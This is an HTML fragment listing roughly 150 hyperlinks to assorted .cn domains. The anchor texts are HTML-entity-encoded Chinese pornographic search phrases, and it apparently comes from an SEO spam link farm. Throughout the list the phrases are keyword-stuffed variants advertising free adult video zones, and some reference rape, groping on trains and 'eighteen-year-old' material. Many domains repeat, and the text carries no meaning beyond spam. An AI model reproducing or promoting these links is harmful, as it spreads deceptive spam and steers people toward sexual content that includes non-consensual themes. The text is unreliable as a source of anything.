<a href="http://cineng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7247;a77777</a>|
<a href="http://sh-tp.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://hjpa.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://xjftn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shangyutang.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://ruehl.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://ruozhuo.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://nhball.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://peakwb.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://wezero.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://badrequest.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zenjir.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5dws.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinguiye.cn" target="_blank">a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuxuantouch.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://24zero.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lalanc.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yuxuantouch.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ss918.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzapple.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://expoz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://isuck.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuanh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://goldfieldpm.com.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://bakou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://91cc.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://gm372.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x7EFC;&#x5408;5566</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://alwaysrain.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xixirenti.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saichequn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x871C;&#x6843;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://benyuanhealth.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://lnqa.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rz818.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://appmaster.cn" target="_blank">&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://camel-sh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://htdt168.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://promosports.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://newstargroups.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://nuanhuayu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>|
<a href="http://hostelsnyc.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;HD</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cffltd.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m961.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://supernotes.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://boking.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://x1h1.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ywd88.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://17zu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://gaowenguan.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;66&#x9875;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyuexi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://mp35880.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzmjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://mpag.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://somaprint.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yuangbu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baojieco.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzeps.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://llig.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://kimhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://talexpo.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://mpag.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://edle.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://shanglianwang.cn" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://lntujxxy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;</a>|
<a href="http://ylhykj.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfjixie.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xxmht.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://womanfans.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://ruileng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://wycls.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tyycjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://fengwoban.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://ymsb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vjbqmf.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://ginger800.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://yasuoji.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h2732.cn" target="_blank">&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://arted.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thinkwellcn.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://top-red.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://sdgcw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://wstui.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://wubuluanle.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://zbaas.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://no1detective.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinnenggroup.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://english88.cn" target="_blank">&#x540C;&#x6027;&#x7537;&#x7537;&#x9EC4;gay&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://htdt168.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://fountekfans.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymxue.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://c825.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiejie888.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://gzcdjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
